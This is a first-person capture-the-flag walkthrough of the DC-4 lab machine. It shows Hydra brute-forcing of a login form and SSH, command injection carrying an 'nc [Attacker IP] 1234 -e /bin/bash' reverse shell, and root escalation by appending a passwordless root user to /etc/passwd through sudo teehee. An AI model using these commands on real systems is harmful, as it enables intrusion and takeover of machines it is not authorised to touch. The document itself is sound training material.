
I began using nmap -sn 10.0.2.0/24 to perform a ping sweep on my network, this reveals the IP address of DC-4 as 10.0.2.10
I followed this up with a port scan of DC-4 using nmap –A 10.0.2.10 revealing port 22 running SSH and port 80 hosting a http server, nothing out of the ordinary here.

Navigating to the hosted webpage reveals an admin login panel.

I tested for injection with no success, and using dirb reveals there are no other directories of any real interest, this leaves the option of brute force. I used FireFox Inspect Element tool to find the information I needed to create a hydra script. To find the information I clicked the ‘network’ tab and resubmitted the form, clicking the edit and resend button afterwards provided the parameters for the form as username=&password=

I created my Hydra command using this information, guessing that the user admin would be active on an admin panel, using metasploits password list, looking for the term logout for a successful attempt. I only used 4 threads for this, although this will take a little longer, I find that sometimes using too many can result in a false negative result.
My command in the end was hydra –l admin –P /usr/share/wordlists/metasploit/password.lst 10.0.2.10 http-post-form “/login.php:username=^USER^&password=^PASS^:S=logout” –V –f –T 4

Sometime later the password is shown as happy


Logging in as admin with the password happy is successful (though it did take a few attempts before I realised I had to double click the login button) and navigating to the command page presents us with a list of commands that we can execute on DC-4, this is proven by running list files, executing the command ls -l, perhaps this is susceptible to command injection?


Once again using the inspect element tool to edit the HTML on the client side, only this time I tried changing the ls -l parameter to id, this successfully ran the id command on the system.


With confirmation that this page is susceptible to command injection I repeated this process only this time setting the payload as nc [Attacker IP Address] 1234 -e /bin/bash
Before hitting run I started a listener on my attacking machine using nc -lvp 1234
This successfully gave me a shell to work with.


Some basic enumeration reveals a user called Jim in the home directory and a bash script with SUID permissions.



I unsuccessfully tried to exploit the bash script by using it to write a new user with root permissions to /etc/passwd as I couldn’t run it as sudo.
This will hopefully come in useful later.


This led me to further enumeration of Jims home directory where I found a backup file for old passwords.

Using this list of passwords in Hydra (hydra –l jim –P [location of wordlist] ssh://10.0.2.10 –f –V –t 4) against Jims account successfully returns Jims password as jibril04

I logged in to SSH as Jim, who unfortunately turns out to have no sudo privileges, and read mbox, this turned out to just have a test email sent from DC-4’s root account.


I checked /var/mail for any unread emails where there was an email from Charles, very kindly (and stupidly) sharing his password as he’s off on holiday…
I used this information to su to Charles’ account.


sudo -l shows that Charles has sudo rights for one binary, teehee.
I tried to research teehee but I only seemed to find walkthroughs for this box!
teehee –help shows that I can append strings to files and I can do it with sudo rights!

It took me a couple of tries to get the syntax right but I eventually ended up with
echo dan::0:0::/root:/bin/bash | sudo teehee –a /etc/passwd
This is the same as what I was trying to achieve earlier on with test.sh, only this time it was successful.

I have successfully created an account with root privileges and no password.
I can simply su dan and it’s a straight forward run to the root flag.

